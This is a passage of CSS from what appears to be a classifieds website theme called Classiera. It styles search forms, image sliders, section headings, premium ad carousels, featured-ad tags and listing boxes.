      color: #fff; }
    .search-section.search-section-v3 .form-group {
      margin-right: 10px; }
      .search-section.search-section-v3 .form-group .inner-addon > i {
        color: #fafafa; }
      .search-section.search-section-v3 .form-group:nth-of-type(1) {
        width: 12%; }
      .search-section.search-section-v3 .form-group:nth-of-type(2) {
        width: 45%; }
      .search-section.search-section-v3 .form-group:nth-of-type(3) {
        width: 31%; }
      .search-section.search-section-v3 .form-group select {
        background: #3a3d40;
        color: #fafafa;
        border-color: #3a3d40;
        font-size: 14px;
        text-transform: none; }
        .search-section.search-section-v3 .form-group select option {
          padding: 10px;
          border-bottom: 1px solid #000; }
      .search-section.search-section-v3 .form-group .input-group {
        width: 100%; }
        .search-section.search-section-v3 .form-group .input-group .input-group-addon {
          background: #f0f0f0;
          border-color: #f0f0f0; }
          .search-section.search-section-v3 .form-group .input-group .input-group-addon i {
            color: #8e8e8e !important; }
        .search-section.search-section-v3 .form-group .input-group .form-control {
          border-top-right-radius: 4px;
          border-bottom-right-radius: 4px;
          color: #aaaaaa;
          font-size: 14px;
          background: #fafafa;
          box-shadow: none;
          border: none;
          text-transform: none; }
  .search-section.search-section-v4 {
    padding: 20px 0; }
    .search-section.search-section-v4 form .form-icon #getLocation{
      right: 0;
      left: auto;
      top: 0;
    }
    .search-section.search-section-v4 .form-group {
      margin-right: 9px; }
      @media only screen and (min-width: 320px) and (max-width: 1000px) {
        .search-section.search-section-v4 .form-group {
          display: block;
          width: 100% !important;
          margin-bottom: 5px; } }
      @media only screen and (min-width: 1001px) and (max-width: 1199px) {
        .search-section.search-section-v4 .form-group {
          margin-right: 8px; } }
      .search-section.search-section-v4 .form-group:nth-of-type(1) {
        width: 26%; }
      .search-section.search-section-v4 .form-group:nth-of-type(2) {
        width: 15%; }
      .search-section.search-section-v4 .form-group:nth-of-type(3) {
        width: 29%; }
      .search-section.search-section-v4 .form-group:nth-of-type(4) {
        width: 15%; }
      .search-section.search-section-v4 .form-group .form-control {
        color: #6c6c6c;
        font-size: 12px;
        border-radius: 3px;
        border-color: #fff; }
    .search-section.search-section-v4 .search-form .btn {
      padding: 10px 34px; }
      .search-section.search-section-v4 .search-form .btn:hover {
        background: #232323; }
  .search-section.search-section-v5 {
    padding: 10px 0; }
    .search-section.search-section-v5 .side-by-side-input:nth-of-type(1) {
      width: 31%; }
      @media only screen and (min-width: 320px) and (max-width: 360px) {
        .search-section.search-section-v5 .side-by-side-input:nth-of-type(1) {
          width: 45%; } }
      .search-section.search-section-v5 .side-by-side-input:nth-of-type(1) .form-control {
        border-top-right-radius: 0;
        border-bottom-right-radius: 0; }
    .search-section.search-section-v5 .side-by-side-input:nth-of-type(2) {
      width: 69%; }
      @media only screen and (min-width: 320px) and (max-width: 360px) {
        .search-section.search-section-v5 .side-by-side-input:nth-of-type(2) {
          width: 55%; } }
      .search-section.search-section-v5 .side-by-side-input:nth-of-type(2) .form-control {
        border-left: none;
        border-bottom-left-radius: 0;
        border-top-left-radius: 0;
        border: 1px solid #fff; }
    .search-section.search-section-v5 .form-group {
      margin-right: 10px; }
      @media only screen and (min-width: 320px) and (max-width: 1000px) {
        .search-section.search-section-v5 .form-group {
          display: block;
          width: 100% !important;
          margin-bottom: 5px; } }
      @media only screen and (min-width: 1001px) and (max-width: 1199px) {
        .search-section.search-section-v5 .form-group {
          margin-right: 8px; } }
      .search-section.search-section-v5 .form-group:nth-of-type(1) {
        width: 45%; }
      .search-section.search-section-v5 .form-group:nth-of-type(2) {
        width: 24%; }
        .search-section.search-section-v5 .form-group:nth-of-type(2) .input-group {
          width: 100%; }
      .search-section.search-section-v5 .form-group:nth-of-type(3) {
        width: 14%; }
      .search-section.search-section-v5 .form-group:last-of-type {
        margin: 0; }
      .search-section.search-section-v5 .form-group .input-group-addon {
        background: #f0f0f0;
        width: 40px;
        height: 40px;
        box-shadow: none;
        border: #f0f0f0;
        border-radius: 3px;
        border-top-right-radius: 0;
        border-bottom-right-radius: 0; }
        .search-section.search-section-v5 .form-group .input-group-addon i {
          color: #232323; }
      .search-section.search-section-v5 .form-group select {
        background: #f0f0f0;
        border: 1px solid #f0f0f0;
        box-shadow: none;
        border-radius: 3px; }
      .search-section.search-section-v5 .form-group .form-control {
        border: 1px solid #fff; }
      .search-section.search-section-v5 .form-group button {
        width: 100%;
        height: 40px;
        text-transform: uppercase;
        background: none;
        border: 2px solid #b6d91a;
        color: #b6d91a;
        line-height: 37px;
        font-size: 14px;
        padding: 0 20px;
        border-radius: 3px; }
        .search-section.search-section-v5 .form-group button:hover {
          background: #b6d91a;
          color: #fff;
          border-color: #b6d91a; }
  .search-section.search-section-v6 .form-v6-bg {
    background: rgba(0, 0, 0, 0.25);
    border-radius: 1000px;
    padding: 10px; }
    .search-section-v6 form #getLocation{
      left: auto;
      right: 0;
      padding: 18px 10px;
    }
    @media only screen and (min-width: 320px) and (max-width: 1000px) {
      .search-section.search-section-v6 .form-v6-bg .form-group {
        display: block;
        width: 100% !important;
        margin-bottom: 5px; } }
    @media only screen and (min-width: 1001px) and (max-width: 1199px) {
      .search-section.search-section-v6 .form-v6-bg .form-group {
        margin-right: 8px; } }
    .search-section.search-section-v6 .form-v6-bg .form-group:nth-of-type(1) {
      width: 19%; }
    .search-section.search-section-v6 .form-v6-bg .form-group:nth-of-type(2) {
      width: 36.5%; }
      .search-section.search-section-v6 .form-v6-bg .form-group:nth-of-type(2) .input-group {
        width: 100%; }
        .search-section.search-section-v6 .form-v6-bg .form-group:nth-of-type(2) .input-group .form-control {
          border-radius: 0; }
    .search-section.search-section-v6 .form-v6-bg .form-group:nth-of-type(3) {
      width: 26%; }
      .search-section.search-section-v6 .form-v6-bg .form-group:nth-of-type(3) .input-group {
        width: 100%; }
        .search-section.search-section-v6 .form-v6-bg .form-group:nth-of-type(3) .input-group .form-control {
          border-radius: 0; }
    .search-section.search-section-v6 .form-v6-bg .form-group:last-of-type {
      margin: 0;
      width: 17.5%; }
    .search-section.search-section-v6 .form-v6-bg .form-group select {
      border: 1px solid #f0f0f0;
      box-shadow: none;
      border-top-left-radius: 1000px;
      border-bottom-left-radius: 1000px;
      border-top-right-radius: 0;
      border-bottom-right-radius: 0; }
    .search-section.search-section-v6 .form-v6-bg .form-group .form-control {
      border: 1px solid #fff;
      padding-left: 50px; }
    .search-section.search-section-v6 .form-v6-bg .form-group button {
      width: 100%;
      height: 60px;
      text-transform: uppercase;
      background: none;
      background: #b6d91a;
      line-height: 37px;
      font-size: 16px;
      padding: 0 20px;
      color: #232323;
      border-top-right-radius: 1000px;
      border-bottom-right-radius: 1000px;
      border: 1px solid #b6d91a;
      font-weight: bold; }
    .search-section.search-section-v6 .form-v6-bg .form-group .inner-addon .form-icon {
      font-size: 18px;
      padding: 21px 13px; }
    .search-section.search-section-v6 .form-v6-bg .form-group .inner-addon.left-addon.right-addon .left-form-icon {
      font-size: 24px;
      padding: 18px 13px; }    
  .search-section.search-section-v6.search-section-v7 .form-v6-bg {
    border-radius: 5px; }
  .search-section.search-section-v6.search-section-v7 .form-group select {
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px; }
  .search-section.search-section-v6.search-section-v7 .form-group button {
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px; }
  .search-section .icon-with-btn-right {
    margin-left: 18px;
    width: 40px;
    height: 40px;
    line-height: 39px;
    font-size: 13px;
    color: inherit;
    background: rgba(34, 39, 46, 0.3);
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px; }

/* ==========================================================================
   simple image sliders
   ========================================================================== */
.classiera-simple-bg-slider {
  /*background: url("../images/sectionlight.png") left bottom repeat-x, url("../images/pattren.png") left top repeat;
  background-size: auto, cover;*/
  padding: 115px 0 156px 0;
  background-blend-mode: multiply;
  -o-background-blend-mode: multiply; }
  .classiera-simple-bg-slider .classiera-simple-bg-slider-content h1 {
    font-size: 46px;
    font-weight: normal;
    margin-top: 0;
    margin-bottom: 24px; }
    .classiera-simple-bg-slider .classiera-simple-bg-slider-content h1 span {
      font-weight: bold; }
  .classiera-simple-bg-slider .classiera-simple-bg-slider-content h4 {
    font-size: 20px;
    font-weight: 300;
	max-width:750px;
	margin:auto;
    margin-top: 0;
    margin-bottom: 35px !important; }

.category-slider-small-box ul li {
  padding: 0 2px;
  margin-bottom: 4px;
  position: relative; }
  .category-slider-small-box ul li img {
    position: absolute;
    left: -170%;
    top: -50px;
    z-index: 1; }
  .category-slider-small-box ul li a {
    display: inline-block;
    width: 100px;
    text-align: center;
    padding: 13px 0;
    color: #f0f0f0;
    vertical-align: middle;
    word-wrap: break-word;
    background: #232323;
    border-radius: 5px; }
    .category-slider-small-box ul li a img{
      position: static;
      width: 20px;
      height: 20px;
      margin-bottom: 5px;
    }
    .category-slider-small-box ul li a i {
      color: inherit;
      margin-bottom: 8px;
      font-size: 28px; }
    .category-slider-small-box ul li a p {
      line-height: 15px;
      text-align: center;
      text-transform: capitalize;
      font-size: 13px;
      color: inherit;
      margin: 0; }
    .category-slider-small-box ul li a:hover {
      background: #b6d91a;
      color: #232323; }
.category-slider-small-box.outline-box ul li a {
  color: #232323 !important;
  background: transparent !important;
  border: 2px solid #232323 !important; }
  .category-slider-small-box.outline-box ul li a:hover {
    background: #232323 !important;
    color: #b6d91a !important; }

/* ==========================================================================
   static slider
   ========================================================================== */
.classiera-static-slider {
  background-color: #232323 !important;
  background-size: cover;
  padding: 100px 0;
  background-blend-mode: multiply; }
  .classiera-static-slider .classiera-static-slider-content {
    margin-bottom: 50px; }
    .classiera-static-slider .classiera-static-slider-content h1 {
      color: #fff;
      font-size: 48px; }
    .classiera-static-slider .classiera-static-slider-content h2 {
      font-size: 36px;
      color: #d1d1d1;
	  max-width:960;
	  margin:auto;
      font-weight: 300;
      margin-bottom: 0; }
      .classiera-static-slider .classiera-static-slider-content h2 span {
        font-weight: 500;
        color: #fff; }

.classiera-static-slider-v2 {
  background-color: #fafafa !important;
  background-blend-mode: multiply;
  padding: 100px 0; }
  .classiera-static-slider-v2 .classiera-static-slider-content {
    margin-bottom: 50px; }
    .classiera-static-slider-v2 .classiera-static-slider-content h1 {
      color: #232323;
      font-size: 48px; }
    .classiera-static-slider-v2 .classiera-static-slider-content h2 {
      font-size: 36px;
      color: #232323;
      font-weight: 300;
      margin-bottom: 0; }
      .classiera-static-slider-v2 .classiera-static-slider-content h2 span {
        font-weight: 500;
        color: #232323; }

/* ==========================================================================
   section headings
   ========================================================================== */
.section-heading-v1 {
  margin-bottom: 50px; }
  .section-heading-v1 h3 {
    text-align: center;
    margin-bottom: 30px; }
  .section-heading-v1 p {
    font-size: 16px;
    color: #6c6c6c;
    text-align: center; }
  .section-heading-v1.section-heading-with-icon h3 {
    border-bottom: 1px solid #ff0000;
    position: relative;
    padding-bottom: 30px; }
    .section-heading-v1.section-heading-with-icon h3 i {
      bottom: -13px;
      left: 0;
      margin: 0 auto;
      position: absolute;
      right: 0;
      background: #fff;
      display: inline-block;
      width: 50px;
      color: #b6d91a; }
  .section-heading-v1.section-heading-with-icon p {
    color: #8e8e8e; }

.section-heading-v5 {
  margin-bottom: 50px;
  text-align: center; }
  .section-heading-v5 h1 {
    color: #232323;
    font-weight: normal; }
  .section-heading-v5 p {
    font-size: 14px;
    color: #6c6c6c;
    line-height: 2; }

.section-heading-v6 {
  margin-bottom: 50px;
  text-align: center; }
  .section-heading-v6 h3 {
    color: #232323;
    font-weight: bold; }
  .section-heading-v6 p {
    font-size: 18px;
    color: #6c6c6c;
    line-height: 1.7; }

/* ==========================================================================
   premium carousel
   ========================================================================== */
.premium-carousel-v1 {
  margin-bottom: 56px; }

.classiera-premium-ads-v2 {
  padding: 30px 0 40px 0;
  background: #f6f6f6; }

.classiera-premium-ads-v3 {
  padding: 100px 0 50px 0; }
  .classiera-premium-ads-v3 .premium-carousel-v3 .item figure {
    position: relative;
    overflow: hidden; }
    .classiera-premium-ads-v3 .premium-carousel-v3 .item figure .premium-img {
      height: 250px; }
      .classiera-premium-ads-v3 .premium-carousel-v3 .item figure .premium-img img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        -o-object-fit: cover; }
    .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption {
      bottom: -100px;
      position: absolute;
      background: #fff;
      padding: 4px 15px;
      border-bottom: 1px solid #ff0000;
      width: 100%; }
      .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption .price {
        position: absolute;
        top: -50px;
        color: #232323;
        background: #fff;
        border-radius: 3px;
        text-align: center;
        display: table; }
        .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption .price span {
          display: table-cell;
          font-size: 13px;
          color: #fff;
          font-weight: bold; }
          .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption .price span i{
            color: #fff;
          }
          .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption .price span:first-of-type {
            padding: 3px 9px;
            background: #b6d91a;
            border-radius: 3px; }
          .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption .price span:last-of-type {
            padding: 0 15px;
            color: #232323;
            font-size: 12px; }
      .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption h5 {
        margin-bottom: 12px;
        line-height: 1.5; }
        .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption h5 a {
          color: #232323; }
          .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption h5 a:hover {
            color: #b6d91a; }
      .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption p {
        margin-bottom: 5px; }
        .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption p img{
          width: 20px;
          height: 20px;
          display: inline-block;
        }
        .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption p a {
          color: #8e8e8e; }
          .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption p a:hover {
            color: #b6d91a; }
        .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption p span {
          margin: 0 10px; }
    .classiera-premium-ads-v3 .premium-carousel-v3 .item figure:hover figcaption {
      visibility: visible;
      bottom: 0; }
  .classiera-premium-ads-v3 .premium-carousel-v3 .owl-dots {
    position: absolute;
    bottom: -66px;
    left: 50%; }
    .classiera-premium-ads-v3 .premium-carousel-v3 .owl-dots .owl-dot span {
      border-radius: 0;
      background: #ff0000; }
    .classiera-premium-ads-v3 .premium-carousel-v3 .owl-dots .owl-dot.active span, .classiera-premium-ads-v3 .premium-carousel-v3 .owl-dots .owl-dot:hover span {
      background: #232323; }
  .classiera-premium-ads-v3 .navText .prev {
    margin-right: 10px; }
  .classiera-premium-ads-v3 .navText .next {
    margin-left: 10px; }
  .classiera-premium-ads-v3 .navText a {
    width: 26px;
    height: 26px;
    line-height: 26px;
    padding: 0;
    text-align: center;
    border: 1px solid #ff0000;
    border-radius: 2px; }
    .classiera-premium-ads-v3 .navText a i {
      padding: 0;
      font-size: 14px;
      color: #232323; }
    .classiera-premium-ads-v3 .navText a:hover i {
      color: #fff; }
  .classiera-premium-ads-v3 .navText span {
    text-transform: uppercase;
    font-size: 12px;
    color: #232323;
    font-weight: bold; }
    .classiera-premium-ads-v3 .navText span:first-of-type {
      margin-right: 150px; }
    .classiera-premium-ads-v3 .navText span:last-of-type {
      margin-left: 150px; }

.classiera-premium-ads-v5 {
  background: #f8f7f6;
  padding-left: 10px;
  padding-right: 10px; }
  .classiera-premium-ads-v5 .classiera-box-div-v5 figure figcaption {
    text-align: center; }
    .classiera-premium-ads-v5 .classiera-box-div-v5 figure figcaption h5 a {
      font-size: 14px; }
  .classiera-premium-ads-v5 .navText a {
    margin-right: 10px; }

.classiera-premium-ads-v6 {
  padding-left: 10px;
  padding-right: 10px; }
  .classiera-premium-ads-v6 .classiera-box-div-v6 figure .premium-img {
    height: 370px; }
    .classiera-premium-ads-v6 .classiera-box-div-v6 figure .premium-img img {
      border-radius: 10px; }

/* ==========================================================================
   featured tag
   ========================================================================== */
.featured-tag .featured {
  border-bottom: 30px solid #03b0f4;
  border-left: 30px solid transparent;
  border-right: 31px solid transparent;
  content: "";
  height: 0;
  position: absolute;
  right: -39px;
  text-align: center;
  top: 12px;
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg); 
	-ms-transform: rotate(45deg); 
	-o-transform: rotate(45deg);
  width: 130px;
  z-index: 2;
  -webkit-box-shadow: 0 4px 0px -1px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 4px 0px -1px rgba(0, 0, 0, 0.2);
  box-shadow: 0 4px 0px -1px rgba(0, 0, 0, 0.2); }
  .featured-tag .featured p {
    color: #fff;
    font-weight: bold;
    font-size: 16px;
    font-family: 'Lato', sans-serif;
    line-height: 2; }
.featured-tag .left-corner {
  background: #017fb1 none repeat scroll 0 0;
  display: inline-block;
  height: 8px;
  position: absolute;
  right: 71px;
  top: -8px;
  width: 12px;
  z-index: 1; }
.featured-tag .right-corner {
  background: #017fb1 none repeat scroll 0 0;
  display: inline-block;
  height: 12px;
  position: absolute;
  right: -9px;
  top: 72px;
  width: 9px;
  z-index: 1; }

.featured-tag-v2 {
  border-top: 85px solid #f54f5e;
  border-left: 85px solid transparent;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1; }
  .featured-tag-v2 p {
    position: absolute;
    z-index: 2;
    line-height: 15px;
    right: 1px;
    top: -73px;
    transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg); 
	-ms-transform: rotate(45deg); 
	-o-transform: rotate(45deg);
    text-align: center;
    color: #fff;
    text-transform: capitalize;
    font-weight: bold; }

/* ==========================================================================
   classiera-box-divs
   ========================================================================== */
.classiera-box-div-v1 {
  margin-bottom: 50px;
  position: relative; }
  .classiera-box-div-v1 figure .premium-img {
    border: 1px solid #ff0000;
    border-bottom: none;
    position: relative;
    height: 250px; }
    .classiera-box-div-v1 figure .premium-img img {
      width: 100%;
      height: 100%;
      object-fit: cover;
      -o-object-fit: cover; }
  .classiera-box-div-v1 figure figcaption {
    padding-left: 20px;
    background: #fff;
    border: 1px solid #ff0000;
    position: relative; }
    .classiera-box-div-v1 figure figcaption h5 {
      margin-bottom: 15px; }
      .classiera-box-div-v1 figure figcaption h5 a {
        text-transform: uppercase;
        line-height: 1.42857;
        text-decoration: none;
        color: #232323; }
    .classiera-box-div-v1 figure figcaption p {
      margin-bottom: 15px;
      padding-top: 3px;
      padding-left: 50px;
      color: #aaa;
      text-transform: capitalize; }
      .classiera-box-div-v1 figure figcaption p a {
        text-decoration: none;
        color: #aaa; }
        .classiera-box-div-v1 figure figcaption p a:hover {
          color: #232323; }
    .classiera-box-div-v1 figure figcaption .category-icon-box {
      display: inline-block;
      width: 40px;
      text-align: center;
      padding-bottom: 14px;
      margin-right: 12px;
      position: absolute;
      bottom: -8px; }
      .classiera-box-div-v1 figure figcaption .category-icon-box i {
        color: #fff;
        font-size: 16px;
        padding-top: 10px;
        padding-bottom: 10px;
        border-bottom: 1px solid #fff; }

     /* EDIT FOR LARGER ICON */

 .classiera-box-div-v1 figure figcaption .category-icon-box img {
        display: inline-block !important;
        height: 100%;
        padding-top: 10px;
        width: 45px !important;
        padding-bottom: 10px;
        border-bottom: 1px solid #fff; }


      .classiera-box-div-v1 figure figcaption .category-icon-box:before, .classiera-box-div-v1 figure figcaption .category-icon-box:after {
        content: "";
        width: 0;
        height: 0;
        position: absolute;
        right: -8px;
        bottom: 0;
        z-index: 1;
        border-right: 8px solid transparent;
        border-top: 8px solid currentColor; }
      .classiera-box-div-v1 figure figcaption .category-icon-box:before {
        border-top: 8px solid rgba(0, 0, 0, 0.18);
        z-index: 2; }
  .classiera-box-div-v1 figure:hover .premium-img .hover-posts {
    visibility: visible;
    transform: scale(1, 1); 
	-webkit-transform: scale(1, 1); 
	-moz-transform: scale(1, 1); 
	-ms-transform: scale(1, 1); 
	-o-transform: scale(1, 1); 
	}
  .classiera-box-div-v1 .classiera-price-tag {
    position: absolute;
    display: inline-block;
    padding: 5px 26px 5px 20px;
    font-size: 14px;
    font-weight: bold;
    right: -8px;
    top: 200px;
    z-index: 3; }
    .classiera-box-div-v1 .classiera-price-tag .price-text {
      color: #fff; }
    .classiera-box-div-v1 .classiera-price-tag:before, .classiera-box-div-v1 .classiera-price-tag:after {
      content: '';
      position: absolute;
      right: 0;
      bottom: -7px;
      width: 0;
      height: 0;
      border-top: 8px solid currentcolor;
      border-right: 8px solid transparent;
      z-index: -2; }
    .classiera-box-div-v1 .classiera-price-tag:after {
      bottom: -8px;
      border-top: 8px solid rgba(0, 0, 0, 0.18);
      z-index: -1; }

.classiera-box-div-v2 {
  background: #fff;
  border: 1px solid #ff0000;
  position: relative;
  border-radius: 10px; }
  .classiera-box-div-v2 figure .premium-img {
    position: relative;
    height: 200px;
    margin-bottom: 30px; }
    .classiera-box-div-v2 figure .premium-img img {
      border-top-left-radius: 10px;
      border-top-right-radius: 10px;
      height: 100%;
      width: 100%;
      object-fit: cover;
      -o-object-fit: cover; }
    .classiera-box-div-v2 figure .premium-img .hover-posts {
      border-top-left-radius: 10px;
      border-top-right-radius: 10px; }
  .classiera-box-div-v2 figure:hover .premium-img .hover-posts {
    visibility: visible;
    transform: scale(1, 1); 
	-webkit-transform: scale(1, 1); 
	-moz-transform: scale(1, 1); 
	-ms-transform: scale(1, 1); 
	-o-transform: scale(1, 1); 
	}
  .classiera-box-div-v2 figure figcaption {
    padding: 0 15px;
    position: relative; }
    .classiera-box-div-v2 figure figcaption .category-box {
      height: 30px;
      line-height: 30px;
      font-size: 13px;
      text-transform: capitalize;
      text-decoration: none;
      color: #fff;
      display: inline-block;
      border-radius: 3px;
      position: absolute;
      top: -45px;
      left: 15px;
      z-index: 5; }
      .classiera-box-div-v2 figure figcaption .category-box i {
        color: inherit;
        width: 30px;
        text-align: center; }
        .classiera-box-div-v2 figure figcaption .category-box img{
          width: 30px;
          height: auto;
          padding: 0 5px;
          display: inline-block;
        }
      .classiera-box-div-v2 figure figcaption .category-box span {
        background: rgba(0, 0, 0, 0.25);
        height: 30px;
        display: inline-block;
        padding: 0 10px; }
    .classiera-box-div-v2 figure figcaption h5 {
      margin: 5px 0; }
      .classiera-box-div-v2 figure figcaption h5 a {
        color: #232323;
        text-transform: uppercase;
        line-height: 1.7; }
        .classiera-box-div-v2 figure figcaption h5 a:hover {
          color: #b6d91a; }
    .classiera-box-div-v2 figure figcaption p {
      color: #6c6c6c;
      margin-bottom: 20px; }
      .classiera-box-div-v2 figure figcaption p span {
        color: #b6d91a;
        font-size: 16px;
        font-weight: bold; }

.classiera-box-div-v3 {
  background: #fff;
  position: relative; }
  .classiera-box-div-v3 figure {
    margin-bottom: 30px; }
    .classiera-box-div-v3 figure .premium-img {
      position: relative;
      height: 220px; }
      .classiera-box-div-v3 figure .premium-img img {
        height: 100%;
        width: 100%;
        object-fit: cover;
        -o-object-fit: cover; }
    .classiera-box-div-v3 figure:hover .premium-img .hover-posts {
      visibility: visible;
      transform: scale(1, 1); 
	  -webkit-transform: scale(1, 1); 
	-moz-transform: scale(1, 1); 
	-ms-transform: scale(1, 1); 
	-o-transform: scale(1, 1); 
	  }
    .classiera-box-div-v3 figure figcaption {
      padding: 10px 15px;
      position: relative; }
      .classiera-box-div-v3 figure figcaption .price {
        position: absolute;
        top: -40px;
        color: #232323;
        background: #fff;
        border-radius: 3px;
        text-align: center;
        display: table;
        z-index: 100; }
        .classiera-box-div-v3 figure figcaption .price span {
          display: table-cell;
          font-size: 13px;
          color: #fff;
          font-weight: bold; }
          .classiera-box-div-v3 figure figcaption .price span i{
            color: #fff;
          }
          .classiera-box-div-v3 figure figcaption .price span:first-of-type {
            padding: 3px 9px;
            background: #b6d91a;
            border-radius: 3px; }
          .classiera-box-div-v3 figure figcaption .price span:last-of-type {
            padding: 0 15px;
            color: #232323;
            font-size: 12px; }
      .classiera-box-div-v3 figure figcaption h5 {
        margin-bottom: 15px; }
        .classiera-box-div-v3 figure figcaption h5 a {
          color: #232323;
          line-height: 1.5; }
          .classiera-box-div-v3 figure figcaption h5 a:hover {
            color: #b6d91a; }
      .classiera-box-div-v3 figure figcaption span.category {
        display: inline-block;
        font-size: 13px;
        color: #aaaaaa;
        margin-bottom: 5px; }
        .classiera-box-div-v3 figure figcaption span.category img{
          width: 20px;
          height: 20px;
        }
        .classiera-box-div-v3 figure figcaption span.category i {
          margin-right: 10px; }
        .classiera-box-div-v3 figure figcaption span.category a {
          color: inherit;
          font-size: inherit;
          margin-left: 10px; }
          .classiera-box-div-v3 figure figcaption span.category a:hover {
            color: #b6d91a; }

.classiera-box-div-v4 {
  border: 1px solid #d2d2d2;
  background: #fff;
  border-bottom-width: 3px; }
  .classiera-box-div-v4 figure:hover .premium-img .hover-posts {
    visibility: visible;
    transform: scale(1, 1); 
	-webkit-transform: scale(1, 1); 
	-moz-transform: scale(1, 1); 
	-ms-transform: scale(1, 1); 
	-o-transform: scale(1, 1); 
	}
  .classiera-box-div-v4 figure .premium-img {
    overflow: hidden;
    padding: 5px;
    border-bottom: 1px solid #d2d2d2; }
    .classiera-box-div-v4 figure .premium-img .premium-img-inner {
      position: relative; }
    .classiera-box-div-v4 figure .premium-img img {
      width: 100%;
      object-fit: cover;
      -o-object-fit: cover; }
    .classiera-box-div-v4 figure .premium-img .category {
      background: url("../images/gradient.png") repeat;
      position: absolute;
      left: 0;
      right: 0;
      bottom: 0;
      padding: 30px 0 10px 10px;
      z-index: 10; }
      .classiera-box-div-v4 figure .premium-img .category span {
        width: 30px;
        height: 30px;
        line-height: 30px;
        display: inline-block;
        text-align: center;
        border-radius: 3px;
        margin-right: 10px; }
        .classiera-box-div-v4 figure .premium-img .category span img{
          width: 20px;
          height: 20px;
        }
        .classiera-box-div-v4 figure .premium-img .category span i {
          color: #fff;
          font-size: 16px; }
      .classiera-box-div-v4 figure .premium-img .category a {
        font-size: 14px;
        color: #fff;
        text-transform: capitalize;
        font-weight: 600; }
  .classiera-box-div-v4 figure figcaption {
    padding: 19px 30px 16px 15px; }
    .classiera-box-div-v4 figure figcaption h5 a {
      color: #232323;
      margin-bottom: 20px;
      font-size: 16px;
      line-height: 1.6; }
      .classiera-box-div-v4 figure figcaption h5 a:hover {
        color: #b6d91a; }
    .classiera-box-div-v4 figure figcaption .price .amount {
      font-size: 20px;
      font-weight: 600; }

.classiera-box-div-v5 figure {
  -webkit-box-shadow: 0 0 15px 1px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 15px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 15px 1px rgba(0, 0, 0, 0.1);
  background: #fff;
  border-radius: 5px; }
  .classiera-box-div-v5 figure .premium-img {
    height: 250px;
    width: 100%;
    position: relative; }
    .classiera-box-div-v5 figure .premium-img img {
      border-top-right-radius: 5px;
      border-top-left-radius: 5px;
      width: 100%;
      height: 100%;
      object-fit: cover;
      -o-object-fit: cover; }
    .classiera-box-div-v5 figure .premium-img .price {
      display: inline-block;
      font-size: 14px;
      color: #fff;
      text-transform: uppercase;
      padding: 8px 15px 8px 15px;
      background: #b6d91a;
      position: absolute;
      left: 26px;
      bottom: 20px;
      border-radius: 5px;
      z-index: 10; }
    .classiera-box-div-v5 figure .premium-img .hover-posts a {
      font-size: 16px;
      color: white;
      text-transform: capitalize; }
  .classiera-box-div-v5 figure figcaption {
    padding: 30px 25px; }
    .classiera-box-div-v5 figure figcaption h5 {
      margin-bottom: 24px; }
      .classiera-box-div-v5 figure figcaption h5 a {
        font-size: 16px;
        color: #232323;
        line-height: 1.6;
        font-weight: normal;
        text-transform: uppercase;
        font-size: 16px; }
        .classiera-box-div-v5 figure figcaption h5 a:hover {
          color: #b6d91a; }
    .classiera-box-div-v5 figure figcaption .category span {
      display: inline-block;
      margin-bottom: 0;
      color: #8f9396;
      font-size: 13px;
      text-transform: capitalize;
      margin-right: 20px; }
      .classiera-box-div-v5 figure figcaption .category span a {
        color: inherit;
        font-size: inherit; }
        .classiera-box-div-v5 figure figcaption .category span a:hover {
          color: #b6d91a; }
  .classiera-box-div-v5 figure:hover .premium-img .hover-posts {
    visibility: visible;
    transform: scale(1, 1); 
	-webkit-transform: scale(1, 1); 
	-moz-transform: scale(1, 1); 
	-ms-transform: scale(1, 1); 
	-o-transform: scale(1, 1); 
	}

.classiera-box-div-v6 figure {
  position: relative;
  overflow: hidden;
  border-radius: 10px; }
  .classiera-box-div-v6 figure .featured {
    position: absolute;
    top: -60px;
    right: -60px;
    z-index: 1;
    border-top-right-radius: 10px;
    text-align: center;
    width: 120px;
    height: 120px;
    background: #03b0f4;
    transform: rotate(45deg); 
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	}
    .classiera-box-div-v6 figure .featured p {
      bottom: 8px;
      color: #fff;
      font-weight: bold;
      left: -2px;
      margin: auto;
      position: absolute;
      right: 0; }
  .classiera-box-div-v6 figure .premium-img {
    width: 100%;
    height: 370px;
    position: relative;
    overflow: hidden; }
    .classiera-box-div-v6 figure .premium-img img {
      width: 100%;
      height: 100%;
      object-fit: cover;
      -o-object-fit: cover; }
    .classiera-box-div-v6 figure .premium-img .price {
      display: inline-block;
      position: absolute;
      top: 20px;
      left: 20px;
      z-index: 10; }
      .classiera-box-div-v6 figure .premium-img .price.btn-primary.active {
        background: #b6d91a;
        color: #232323;
        font-size: 18px;
        font-weight: bold;
        padding: 8px 28px; }
  .classiera-box-div-v6 figure figcaption {
    position: absolute;
    background: rgba(35, 35, 35, 0.9);
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    z-index: -1;
    opacity: 0;    
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
